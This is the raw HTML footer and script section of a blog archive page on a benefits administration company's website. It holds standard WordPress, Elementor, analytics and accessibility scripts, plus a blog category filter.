		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24318" id="mega-menu-item-24318"><a class="mega-menu-link" href="https://www.benefitresource.com/contact/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-leadership mega-menu-item-29672" id="mega-menu-item-29672"><a class="mega-menu-link" href="https://www.benefitresource.com/about/leadership/">Leadership Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24319" id="mega-menu-item-24319"><a class="mega-menu-link" href="https://www.benefitresource.com/partnerships/">Partnerships</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24320" id="mega-menu-item-24320"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/recognition/">Recognition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28859" id="mega-menu-item-28859"><a class="mega-menu-link" href="https://www.benefitresource.com/press-room/">Press Room</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24323" id="mega-menu-item-24323"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/careers/">Careers</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24317-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-21" id="mega-menu-item-text-21"><h4 class="mega-block-title">Career Opportunities</h4>			<div class="textwidget"><p>BRI is consistently listed in the Rochester Top 100 Companies! We offer growth opportunities and competitive benefits. Join a great place to work!</p>
<p><a class="button" href="/about/careers">Learn More</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24324" id="mega-menu-item-24324"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/careers/" tabindex="0">Careers</a></li><li class="mega-menu-button mega-menu-item-login mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-24325 menu-button menu-item-login" id="mega-menu-item-24325"><a class="mega-menu-link" href="/login/" aria-expanded="false" tabindex="0">Login<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24326" id="mega-menu-item-24326"><a class="mega-menu-link" href="https://participant.briweb.com/">Employees</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24327" id="mega-menu-item-24327"><a class="mega-menu-link" href="https://employer.briweb.com">Employers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24328" id="mega-menu-item-24328"><a class="mega-menu-link" href="https://cobra.benefitresource.com/">COBRA</a></li></ul>
</li></ul></div>			<div style="padding: 5px 15px;text-align: center;">
				<a href="https://www.benefitresource.com/request-proposal-er/" style="margin: 0 auto;display:block;padding:.25rem .75rem;font-size:18px;color:#fff;border:2px solid #fff;border-radius:4px;">Get A Proposal</a>
			</div>
		</nav>
		
		<div class="social">
						<a class="social-link" href="https://www.facebook.com/BenefitResourceLLC" target="_blank" rel="noopener noreferrer" aria-label="Visit our Facebook Page"><i class="fab fa-facebook-f"></i></a>
			<a class="social-link" href="https://twitter.com/beniversal" target="_blank" rel="noopener noreferrer" aria-label="Visit our Twitter Profile"><i class="fab fa-twitter"></i></a>
			<a class="social-link" href="https://www.linkedin.com/company/benefit-resource-inc-" target="_blank" rel="noopener noreferrer" aria-label="Visit our LinkedIn Profile"><i class="fab fa-linkedin"></i></a>
		</div>
		
		<div class="nav-panel__bottom">
			<p>&copy; 2026 BRI | Benefit Resource</p>
		</div>
		
	</div>
	
	<div class="panel__overlay"></div>
	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bri-elementor\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "z7dSkFX2af");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>

<script>
if (!jQuery("body").hasClass("single-cbp-city")) {
	var acc = document.getElementsByClassName("block-accordion__title");
	var i;

	for (i = 0; i < acc.length; i++) {
	  acc[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var panel = this.nextElementSibling;
		if (panel.style.maxHeight){
		  panel.style.maxHeight = null;
		} else {
		  panel.style.maxHeight = panel.scrollHeight + "px";
		}
	  });
	}
}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>piAId = '36082';
piCId = '1594';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script><script>var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
var baseHref = '';
if (jQuery('base').attr('href') != undefined) baseHref = jQuery('base').attr('href');
var hrefRedirect = '';

jQuery(document).ready(function(){
	jQuery('body').on('click', 'a', function(event) {
		var el = jQuery(this);
		var track = true;
		var href = (typeof(el.attr('href')) != 'undefined' ) ? el.attr('href') : '';
		var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);
		if (!href.match(/^javascript:/i)) {
			var elEv = []; elEv.value=0, elEv.non_i=false;
			if (href.match(/^mailto\:/i)) {
				elEv.category = 'email';
				elEv.action = 'click';
				elEv.label = href.replace(/^mailto\:/i, '');
				elEv.loc = href;
			}
			else if (href.match(/cobra\./i)) {
				elEv.category = 'external';
				elEv.action = 'click';
				elEv.label = href.replace(/^https?\:\/\//i, '');
				elEv.non_i = true;
				elEv.loc = href;
			}
			else if (href.match(filetypes)) {
				var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
				elEv.category = 'download';
				elEv.action = 'click-' + extension[0];
				elEv.label = href.replace(/ /g,'-');
				elEv.loc = baseHref + href;
			}
			else if (href.match(/^https?\:/i) && !isThisDomain) {
				elEv.category = 'external';
				elEv.action = 'click';
				elEv.label = href.replace(/^https?\:\/\//i, '');
				elEv.non_i = true;
				elEv.loc = href;
			}
			else if (href.match(/^tel\:/i)) {
				elEv.category = 'telephone';
				elEv.action = 'click';
				elEv.label = href.replace(/^tel\:/i, '');
				elEv.loc = href;
			}
			else track = false;

			if (track) {
				var ret = true;

				if((elEv.category == 'external' || elEv.category == 'download') && (el.attr('target') == undefined || el.attr('target').toLowerCase() != '_blank') ) {
					hrefRedirect = elEv.loc;

					dataLayer.push({
						'event' : 'GAEvent',
						'eventCategory' : elEv.category.toLowerCase(),
						'eventAction' : elEv.action.toLowerCase(),
						'eventLabel' : elEv.label.toLowerCase()
					});


					ret = false;
				}
				else {

					dataLayer.push({
						'event' : 'GAEvent',
						'eventCategory' : elEv.category.toLowerCase(),
						'eventAction' : elEv.action.toLowerCase(),
						'eventLabel' : elEv.label.toLowerCase()
					});
				}

				return true;
			}
		}
	});
});



gaHitCallbackHandler = function() {
	//jQuery(location).attr('href', hrefRedirect);
}</script><link rel='stylesheet' id='elementor-post-32532-css' href='/wp-content/uploads/elementor/css/post-32532.css?ver=1768318940' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' media='all' />
<script src="/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767627726" id="embedpress-gallery-justify-js"></script>
<script src="/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767627726" id="embedpress-lazy-load-js"></script>
<script src="/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","uploadUrl":"\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a857681f5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Blog | BRI | Benefit Resource","excerpt":""}};
</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.benefitresource.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script src="/wp-content/themes/bri-elementor/js/slick.min.js?ver=1768358264" id="slickjs-js"></script>
<script src="/wp-content/themes/bri-elementor/js/vivus.min.js?ver=1768358264" id="vivus-js"></script>
<script src="/wp-content/themes/bri-elementor/js/bri-custom.js?ver=1768358264" id="script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"a1dbff1802","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"5ce061c9a4","eael_register_nonce":"de33c9b4bc","eael_lostpassword_nonce":"df32225e6b","eael_resetpassword_nonce":"885174966f"};
</script>
<script src="/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","is_debug":"","storage_name":"_wpfuj","cleanup_cookie_name":"_wpfuj_cleanup","max_data_size":"10240","max_data_items":"100"};
</script>
<script src="/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.6.0" id="wpforms-user-journey-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"d3e38fe02a","urls":{"assets":"\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.benefitresource.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"3471385640"};
</script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script src="/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script src="https://kit.fontawesome.com/3d38a2be63.js?ver=3.34.0" id="font-awesome-pro-js"></script>
<link href="/wp-content/plugins/facetwp/assets/css/front.css?ver=4.4.1" rel="stylesheet">
<script src="/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.4.1"></script>
<link href="/wp-content/plugins/facetwp/assets/vendor/noUiSlider/nouislider.css?ver=4.4.1" rel="stylesheet">
<script src="/wp-content/plugins/facetwp/assets/vendor/noUiSlider/nouislider.min.js?ver=4.4.1"></script>
<script src="/wp-content/plugins/facetwp/assets/vendor/nummy/nummy.min.js?ver=4.4.1"></script>
<script src="/wp-content/plugins/facetwp-flyout/assets/js/front.js?ver=0.8.3"></script>
<link href="/wp-content/plugins/facetwp-flyout/assets/css/front.css?ver=0.8.3" rel="stylesheet">
<script src="/wp-content/plugins/facetwp-elementor/assets/js/front.js?ver=1.9.3"></script>
<script>
window.FWP_JSON = {"prefix":"fwp_","no_results_text":"No results found","ajaxurl":"https:\/\/www.benefitresource.com\/wp-json\/facetwp\/v1\/refresh","nonce":"90d8faa643","preload_data":{"facets":{"blog_search":"<span class=\"facetwp-input-wrap\"><i class=\"facetwp-icon\"><\/i><input type=\"text\" class=\"facetwp-search\" value=\"\" placeholder=\"Search\" autocomplete=\"off\" \/><\/span>","blog_categories":"<select class=\"facetwp-dropdown\"><option value=\"\">All<\/option><option value=\"cobra\">COBRA (41)<\/option><option value=\"commuter-benefits\">Commuter Benefits (136)<\/option><option value=\"company-and-culture\">Company and Culture (29)<\/option><option value=\"covid-19\">COVID-19 (42)<\/option><option value=\"dependent-care\">Dependent Care (37)<\/option><option value=\"direct-billing\">Direct Billing (5)<\/option><option value=\"flexible-spending\">Flexible Spending (207)<\/option><option value=\"health-accounts\">Health Accounts (241)<\/option><option value=\"health-reimbursement\">Health Reimbursement (79)<\/option><option value=\"health-savings\">Health Savings (196)<\/option><option value=\"hra-veba\">HRA VEBA (9)<\/option><option value=\"my-life-in-benefits\">My Life in Benefits (10)<\/option><option value=\"news\">News (64)<\/option><option value=\"open-enrollment\">Open Enrollment (58)<\/option><option value=\"podcast\">Podcast (6)<\/option><option value=\"qa-videos\">Q&amp;A Videos (18)<\/option><option value=\"resources-guides\">Resources &amp; Guides (21)<\/option><option value=\"specialty-accounts\">Specialty Accounts (39)<\/option><option value=\"the-press-room\">The Press Room (69)<\/option><\/select>","blog_date":"<div class=\"facetwp-slider-wrap\"><div class=\"facetwp-slider\"><\/div><\/div><span class=\"facetwp-slider-label\"><\/span><div><input type=\"button\" class=\"facetwp-slider-reset\" value=\"Reset\" \/><\/div>","results_count":"No results","posts_sort":"<select><option value=\"\">Most Recent<\/option><option value=\"most_viewed\">Most Viewed<\/option><option value=\"date_ascending\">Oldest to Newest<\/option><\/select>"},"template":"","settings":{"debug":"Enable debug mode in [Settings > FacetWP > Settings]","pager":{"page":51,"per_page":24,"total_rows":0,"total_rows_unfiltered":660,"total_pages":0},"num_choices":{"blog_categories":19,"blog_date":1},"labels":{"blog_search":"Search","blog_categories":"Category","blog_date":"Date Range","results_count":"Results Count","posts_sort":"Posts Sort"},"blog_search":{"auto_refresh":"no"},"blog_date":{"range":{"min":2012,"max":2024},"decimal_separator":".","thousands_separator":",","start":[2012,2024],"format":"","prefix":"","suffix":"","step":"1","handle_attributes":[{"aria-label":"lower"},{"aria-label":"upper"}]},"results_count":{"pager_type":"counts"},"places":"place-class"}}};
window.FWP_HTTP = {"get":{"utm_source":"pressroom"},"uri":"blog\/page\/51","url_vars":[]};
</script>

